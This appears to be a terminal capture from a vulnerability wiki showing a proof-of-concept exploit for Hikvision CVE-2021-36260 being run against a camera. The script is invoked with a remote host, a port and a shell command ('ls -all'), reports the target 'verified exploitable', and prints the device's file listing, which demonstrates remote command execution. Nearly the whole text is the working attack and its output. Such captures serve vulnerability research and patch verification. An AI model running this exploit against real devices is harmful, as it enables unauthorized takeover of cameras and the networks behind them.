 peiqi@PeideMacBook-Pro Pocsuite % python3 poc/poc.py --rhost --rport 100 --cmd "ls -all"
[*] Hikvision CVE-2021-36260
[*] PoC by bashis <mcw noemail eu> (2021)
[*] Checking remote '"
[i] ETag: "671-1e0-587ec4a1
[!] Remote is verified exploitable
drwxr-xr-x    7 admin    root             0 Oct 15 06:21 .
drwxrwxrwx   18 admin    root             0 Sep 11  2017 ..
drwxrwxrwx    2 admin    root             0 Oct 15 06:19 applib
-rwxrwxr-x    1 1000     1000          6654 Jul 31  2017 base.ko
-rwxrwxrwx    1 admin    root          6351 Oct 15 06:19 initrun.sh
----------    1 admin    root             0 Oct 15 06:20 pidfile
drwxrwxrwx    2 admin    root             0 Oct 15 06:20 process
drwxrwxrwx    5 admin    root             0 Oct 15 06:20 r2_isp_config
-rwxrwxr-x    1 1000     1000          9987 Jul 31  2017 smart_config.ko
drwxrwxrwx    2 1056     1056             0 Oct 15 06:19 sound
-rwxrwxr-x    1 1000     1000          3696 Jul 31  2017 watch.ko
drwxrwxrwx    4 admin    root             0 Nov  9 13:29 webLib
peiqi@PeideMacBook-Pro Pocsuite %
PeiQi文库